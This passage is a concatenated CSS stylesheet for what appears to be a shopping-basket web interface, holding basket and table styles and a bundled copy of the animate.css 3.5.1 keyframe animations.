box-shadow:0px 0px 4px rgba(255,255,100,0.7);
}

#MyBasketForm input[type=submit] {
border:1px solid #ccc;
border-radius:5px;
cursor:pointer;
background:#eee;
}
#MyBasketForm input[type=submit]:hover {
background:#fefefe;
}

#MyBasketForm *{
-webkit-user-select: none; /* Chrome/Safari */        
-moz-user-select: none; /* Firefox */
-ms-user-select: none; /* IE10+ */

/* Rules below not implemented in browsers yet */
-o-user-select: none;
user-select: none;
}
#MyBasketForm input,
#MyBasketForm textarea,
#MyBasketForm .selected
{
-webkit-user-select: text !important;
-moz-user-select: text !important; 
-ms-user-select: text !important;
-o-user-select: text !important;
user-select: text !important;
   
}

.light_warning {
color:#FF2828;
font-size:16px;
}
/* 418 Basket Initialize - * */
@media screen and (min-width: 801px) {
.leftBasketContainer{
display:inline-block;
}
}

@media screen and (max-width: 800px) {
.leftBasketContainer{
display:none;
}
}


.leftBasketContainer{
	position:fixed; 
        z-index:10000;
        width:75px;
        border:2px solid #ddd;
        box-sizing:border-box;
overflow:hidden;
background:white;
right:0px;
top:200px;
opacity:0.5;
filter:alpha(50);
}


.leftBasketContainer:hover{
width:300px;
margin-right:0px;
opacity:0.8;
filter:alpha(80);
border: 2px solid #888;
border-radius: 8px 0px 0px 8px;
box-shadow: -5px 5px 5px #555;
}

.leftBasketTitle{
background:#ddd;
color:#666;
font-size:12px;
font-family:arial;
font-weight:700;
padding:3px;
}



.TabLeftBasket{
  border:1px solid #eeeeff;
  font-size: 11px;
  font-family:sylfaen;
  width: 100%;
}
.TabLeftBasket .Header, .TabLeftBasket thead tr{
  background:#eeeeee;
  border:none;
  color:grey;
  height:30px;
}

.TabLeftBasket .Header td, .TabLeftBasket thead tr td{
  background:#eeeeee;
  border:1px solid #AAAAAA;
  color:grey;
}

.TabLeftBasket .Row, .TabLeftBasket tbody tr{
  border:none;
  color:black;
}

.TabLeftBasket .Row td, .TabLeftBasket tbody tr td{
  border:1px solid #AAAAAA;
  color:black;
}

/***************************/
.DGTable1
{
margin:0;
padding:0;
border:2px solid #DDDDDD;
font-size:10px;
}

.DGTable1 .DGHeader, .DGTable1 THEAD
{
font-size:12px;
background:#DDDDDD;
color:black;
margin:0;
padding:0;
}
.DGTable1 .DGHeader a, .DGTable1 THEAD a
{
   color:black;
}
.DGTable1 .DGHeader a:hover, .DGTable1 THEAD  a:hover
{
   color:black;
}



.DGTable1 .DGBody, .DGTable1 TBODY
{
font-size:10px;
background:white;
color:black;
margin:0;
padding:0;
}

.DGTable1 .DGBody a, .DGTable1 TBODY a
{
   text-decoration:none;
}
.DGTable1 .DGBody a:hover, .DGTable1 TBODY a:hover
{
   text-decoration:underline;
}

.DGTable1 .DGBody .GDSelected, .DGTable1 TBODY .GDSelected
{
background-color:#FFFF00;
}

/*Left Basket Table myBasket*/
.myBasket{
font-size:12px;
}
.myBasket tr{
border-bottom:#eee;
}
.myBasket td{
border-right:#eee;
}

/*Basket Summary Result*/
.summaryBasket{
}

.summaryBasket > * {
display:inline-block;
min-width:50px;
min-height:20px;
border:1px solid #555;
padding:0px 3px;
margin:5px 10px;
vertical-align:top;
color:white;
}

.bRed {
background-color:#a44;
}
.bGreen {
background-color:#4a4;
}

.summaryBasket  label {
display:inline-block;
float:left;
font-size:11px;
margin-right:10px;
}
.summaryBasket .basketItemsCount,
.summaryBasket .basketSumAmount{
display:inline-block;
float:left;
font-size:14px;
height:100%;
vertical-align:middle;
padding:3px 5px;
background-color:rgba(255,255,255,0.3);
}

.summaryBasket  .basketDetail {
color:black;
cursor:pointer;
font-size:11p;x
text-decoration:underline;
padding:3px 5px;
}


/* 417 EndOfDay - * */
/***/
/* 416 Delete Empty Basket - * */
/***/
/* 415 IP Security Add Attacked IPs - * */
/***/
/* 413 Animation Style - * */
@charset "UTF-8";

/*!
 * animate.css -http://daneden.me/animate
 * Version - 3.5.1
 * Licensed under the MIT license - http://opensource.org/licenses/MIT
 *
 * Copyright (c) 2016 Daniel Eden
 */

.animated {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

.animated.infinite {
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}

.animated.hinge {
  -webkit-animation-duration: 2s;
  animation-duration: 2s;
}

.animated.flipOutX,
.animated.flipOutY,
.animated.bounceIn,
.animated.bounceOut {
  -webkit-animation-duration: .75s;
  animation-duration: .75s;
}

@-webkit-keyframes bounce {
  from, 20%, 53%, 80%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
  }

  40%, 43% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0);
  }

  70% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0);
  }

  90% {
    -webkit-transform: translate3d(0,-4px,0);
    transform: translate3d(0,-4px,0);
  }
}

@keyframes bounce {
  from, 20%, 53%, 80%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
  }

  40%, 43% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0);
  }

  70% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0);
  }

  90% {
    -webkit-transform: translate3d(0,-4px,0);
    transform: translate3d(0,-4px,0);
  }
}

.bounce {
  -webkit-animation-name: bounce;
  animation-name: bounce;
  -webkit-transform-origin: center bottom;
  transform-origin: center bottom;
}

@-webkit-keyframes flash {
  from, 50%, to {
    opacity: 1;
  }

  25%, 75% {
    opacity: 0;
  }
}

@keyframes flash {
  from, 50%, to {
    opacity: 1;
  }

  25%, 75% {
    opacity: 0;
  }
}

.flash {
  -webkit-animation-name: flash;
  animation-name: flash;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */

@-webkit-keyframes pulse {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }

  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05);
  }

  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

@keyframes pulse {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }

  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05);
  }

  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

.pulse {
  -webkit-animation-name: pulse;
  animation-name: pulse;
}

@-webkit-keyframes rubberBand {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }

  30% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
    transform: scale3d(1.25, 0.75, 1);
  }

  40% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
    transform: scale3d(0.75, 1.25, 1);
  }

  50% {
    -webkit-transform: scale3d(1.15, 0.85, 1);
    transform: scale3d(1.15, 0.85, 1);
  }

  65% {
    -webkit-transform: scale3d(.95, 1.05, 1);
    transform: scale3d(.95, 1.05, 1);
  }

  75% {
    -webkit-transform: scale3d(1.05, .95, 1);
    transform: scale3d(1.05, .95, 1);
  }

  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

@keyframes rubberBand {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }

  30% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
    transform: scale3d(1.25, 0.75, 1);
  }

  40% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
    transform: scale3d(0.75, 1.25, 1);
  }

  50% {
    -webkit-transform: scale3d(1.15, 0.85, 1);
    transform: scale3d(1.15, 0.85, 1);
  }

  65% {
    -webkit-transform: scale3d(.95, 1.05, 1);
    transform: scale3d(.95, 1.05, 1);
  }

  75% {
    -webkit-transform: scale3d(1.05, .95, 1);
    transform: scale3d(1.05, .95, 1);
  }

  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

.rubberBand {
  -webkit-animation-name: rubberBand;
  animation-name: rubberBand;
}

@-webkit-keyframes shake {
  from, to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  10%, 30%, 50%, 70%, 90% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }

  20%, 40%, 60%, 80% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
}

@keyframes shake {
  from, to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  10%, 30%, 50%, 70%, 90% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }

  20%, 40%, 60%, 80% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
}

.shake {
  -webkit-animation-name: shake;
  animation-name: shake;
}

@-webkit-keyframes headShake {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }

  6.5% {
    -webkit-transform: translateX(-6px) rotateY(-9deg);
    transform: translateX(-6px) rotateY(-9deg);
  }

  18.5% {
    -webkit-transform: translateX(5px) rotateY(7deg);
    transform: translateX(5px) rotateY(7deg);
  }

  31.5% {
    -webkit-transform: translateX(-3px) rotateY(-5deg);
    transform: translateX(-3px) rotateY(-5deg);
  }

  43.5% {
    -webkit-transform: translateX(2px) rotateY(3deg);
    transform: translateX(2px) rotateY(3deg);
  }

  50% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}

@keyframes headShake {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }

  6.5% {
    -webkit-transform: translateX(-6px) rotateY(-9deg);
    transform: translateX(-6px) rotateY(-9deg);
  }

  18.5% {
    -webkit-transform: translateX(5px) rotateY(7deg);
    transform: translateX(5px) rotateY(7deg);
  }

  31.5% {
    -webkit-transform: translateX(-3px) rotateY(-5deg);
    transform: translateX(-3px) rotateY(-5deg);
  }

  43.5% {
    -webkit-transform: translateX(2px) rotateY(3deg);
    transform: translateX(2px) rotateY(3deg);
  }

  50% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}

.headShake {
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-name: headShake;
  animation-name: headShake;
}

@-webkit-keyframes swing {
  20% {
    -webkit-transform: rotate3d(0, 0, 1, 15deg);
    transform: rotate3d(0, 0, 1, 15deg);
  }

  40% {
    -webkit-transform: rotate3d(0, 0, 1, -10deg);
    transform: rotate3d(0, 0, 1, -10deg);
  }

  60% {
    -webkit-transform: rotate3d(0, 0, 1, 5deg);
    transform: rotate3d(0, 0, 1, 5deg);
  }

  80% {
    -webkit-transform: rotate3d(0, 0, 1, -5deg);
    transform: rotate3d(0, 0, 1, -5deg);
  }

  to {
    -webkit-transform: rotate3d(0, 0, 1, 0deg);
    transform: rotate3d(0, 0, 1, 0deg);
  }
}

@keyframes swing {
  20% {
    -webkit-transform: rotate3d(0, 0, 1, 15deg);
    transform: rotate3d(0, 0, 1, 15deg);
  }

  40% {
    -webkit-transform: rotate3d(0, 0, 1, -10deg);
    transform: rotate3d(0, 0, 1, -10deg);
  }

  60% {
    -webkit-transform: rotate3d(0, 0, 1, 5deg);
    transform: rotate3d(0, 0, 1, 5deg);
  }

  80% {
    -webkit-transform: rotate3d(0, 0, 1, -5deg);
    transform: rotate3d(0, 0, 1, -5deg);
  }

  to {
    -webkit-transform: rotate3d(0, 0, 1, 0deg);
    transform: rotate3d(0, 0, 1, 0deg);
  }
}

.swing {
  -webkit-transform-origin: top center;
  transform-origin: top center;
  -webkit-animation-name: swing;
  animation-name: swing;
}

@-webkit-keyframes tada {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }

  10%, 20% {
    -webkit-transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
  }

  30%, 50%, 70%, 90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
  }

  40%, 60%, 80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
  }

  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

@keyframes tada {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }

  10%, 20% {
    -webkit-transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
  }

  30%, 50%, 70%, 90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
  }

  40%, 60%, 80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
  }

  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

.tada {
  -webkit-animation-name: tada;
  animation-name: tada;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */

@-webkit-keyframes wobble {
  from {
    -webkit-transform: none;
    transform: none;
  }

  15% {
    -webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
    transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
  }

  30% {
    -webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
    transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
  }

  45% {
    -webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
    transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
  }

  60% {
    -webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
    transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
  }

  75% {
    -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
    transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
  }

  to {
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes wobble {
  from {
    -webkit-transform: none;
    transform: none;
  }

  15% {
    -webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
    transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
  }

  30% {
    -webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
    transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
  }

  45% {
    -webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
    transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
  }

  60% {
    -webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
    transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
  }

  75% {
    -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
    transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
  }

  to {
    -webkit-transform: none;
    transform: none;
  }
}

.wobble {
  -webkit-animation-name: wobble;
  animation-name: wobble;
}

@-webkit-keyframes jello {
  from, 11.1%, to {
    -webkit-transform: none;
    transform: none;
  }

  22.2% {
    -webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
    transform: skewX(-12.5deg) skewY(-12.5deg);
  }

  33.3% {
    -webkit-transform: skewX(6.25deg) skewY(6.25deg);
    transform: skewX(6.25deg) skewY(6.25deg);
  }

  44.4% {
    -webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
    transform: skewX(-3.125deg) skewY(-3.125deg);
  }

  55.5% {
    -webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
    transform: skewX(1.5625deg) skewY(1.5625deg);
  }

  66.6% {
    -webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
    transform: skewX(-0.78125deg) skewY(-0.78125deg);
  }

  77.7% {
    -webkit-transform: skewX(0.390625deg) skewY(0.390625deg);
    transform: skewX(0.390625deg) skewY(0.390625deg);
  }

  88.8% {
    -webkit-transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
    transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
  }
}

@keyframes jello {
  from, 11.1%, to {
    -webkit-transform: none;
    transform: none;
  }

  22.2% {
    -webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
    transform: skewX(-12.5deg) skewY(-12.5deg);
  }

  33.3% {
    -webkit-transform: skewX(6.25deg) skewY(6.25deg);
    transform: skewX(6.25deg) skewY(6.25deg);
  }

  44.4% {
    -webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
    transform: skewX(-3.125deg) skewY(-3.125deg);
  }

  55.5% {
    -webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
    transform: skewX(1.5625deg) skewY(1.5625deg);
  }

  66.6% {
    -webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
    transform: skewX(-0.78125deg) skewY(-0.78125deg);
  }

  77.7% {
    -webkit-transform: skewX(0.390625deg) skewY(0.390625deg);
    transform: skewX(0.390625deg) skewY(0.390625deg);
  }

  88.8% {
    -webkit-transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
    transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
  }
}

.jello {
  -webkit-animation-name: jello;
  animation-name: jello;
  -webkit-transform-origin: center;
  transform-origin: center;
}

@-webkit-keyframes bounceIn {
  from, 20%, 40%, 60%, 80%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  0% {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
    transform: scale3d(.3, .3, .3);
  }

  20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }

  40% {
    -webkit-transform: scale3d(.9, .9, .9);
    transform: scale3d(.9, .9, .9);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
    transform: scale3d(1.03, 1.03, 1.03);
  }

  80% {
    -webkit-transform: scale3d(.97, .97, .97);
    transform: scale3d(.97, .97, .97);
  }

  to {
    opacity: 1;
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

@keyframes bounceIn {
  from, 20%, 40%, 60%, 80%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  0% {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
    transform: scale3d(.3, .3, .3);
  }

  20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }

  40% {
    -webkit-transform: scale3d(.9, .9, .9);
    transform: scale3d(.9, .9, .9);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
    transform: scale3d(1.03, 1.03, 1.03);
  }

  80% {
    -webkit-transform: scale3d(.97, .97, .97);
    transform: scale3d(.97, .97, .97);
  }

  to {
    opacity: 1;
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

.bounceIn {
  -webkit-animation-name: bounceIn;
  animation-name: bounceIn;
}

@-webkit-keyframes bounceInDown {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0);
  }

  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }

  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }

  to {
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes bounceInDown {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0);
  }

  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }

  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }

  to {
    -webkit-transform: none;
    transform: none;
  }
}

.bounceInDown {
  -webkit-animation-name: bounceInDown;
  animation-name: bounceInDown;
}

@-webkit-keyframes bounceInLeft {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  0% {
    opacity: 0;
    -webkit-transform: translate3d(-3000px, 0, 0);
    transform: translate3d(-3000px, 0, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
    transform: translate3d(25px, 0, 0);
  }

  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }

  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }

  to {
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes bounceInLeft {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  0% {
    opacity: 0;
    -webkit-transform: translate3d(-3000px, 0, 0);
    transform: translate3d(-3000px, 0, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
    transform: translate3d(25px, 0, 0);
  }

  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }

  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }

  to {
    -webkit-transform: none;
    transform: none;
  }
}

.bounceInLeft {
  -webkit-animation-name: bounceInLeft;
  animation-name: bounceInLeft;
}

@-webkit-keyframes bounceInRight {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  from {
    opacity: 0;
    -webkit-transform: translate3d(3000px, 0, 0);
    transform: translate3d(3000px, 0, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(-25px, 0, 0);
    transform: translate3d(-25px, 0, 0);
  }

  75% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }

  90% {
    -webkit-transform: translate3d(-5px, 0, 0);
    transform: translate3d(-5px, 0, 0);
  }

  to {
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes bounceInRight {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  from {
    opacity: 0;
    -webkit-transform: translate3d(3000px, 0, 0);
    transform: translate3d(3000px, 0, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(-25px, 0, 0);
    transform: translate3d(-25px, 0, 0);
  }

  75% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }

  90% {
    -webkit-transform: translate3d(-5px, 0, 0);
    transform: translate3d(-5px, 0, 0);
  }

  to {
    -webkit-transform: none;
    transform: none;
  }
}

.bounceInRight {
  -webkit-animation-name: bounceInRight;
  animation-name: bounceInRight;
}

@-webkit-keyframes bounceInUp {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 3000px, 0);
    transform: translate3d(0, 3000px, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }

  75% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }

  90% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes bounceInUp {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 3000px, 0);
    transform: translate3d(0, 3000px, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }

  75% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }

  90% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.bounceInUp {
  -webkit-animation-name: bounceInUp;
  animation-name: bounceInUp;
}

@-webkit-keyframes bounceOut {
  20% {
    -webkit-transform: scale3d(.9, .9, .9);
    transform: scale3d(.9, .9, .9);
  }

  50%, 55% {
    opacity: 1;
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }

  to {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
    transform: scale3d(.3, .3, .3);
  }
}

@keyframes bounceOut {
  20% {
    -webkit-transform: scale3d(.9, .9, .9);
    transform: scale3d(.9, .9, .9);
  }

  50%, 55% {
    opacity: 1;
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }

  to {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
    transform: scale3d(.3, .3, .3);
  }
}

.bounceOut {
  -webkit-animation-name: bounceOut;
  animation-name: bounceOut;
}

@-webkit-keyframes bounceOutDown {
  20% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }

  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}

@keyframes bounceOutDown {
  20% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }

  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}

.bounceOutDown {
  -webkit-animation-name: bounceOutDown;
  animation-name: bounceOutDown;
}

@-webkit-keyframes bounceOutLeft {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(20px, 0, 0);
    transform: translate3d(20px, 0, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}

@keyframes bounceOutLeft {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(20px, 0, 0);
    transform: translate3d(20px, 0, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}

.bounceOutLeft {
  -webkit-animation-name: bounceOutLeft;
  animation-name: bounceOutLeft;
}

@-webkit-keyframes bounceOutRight {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(-20px, 0, 0);
    transform: translate3d(-20px, 0, 0);
  }

  to {
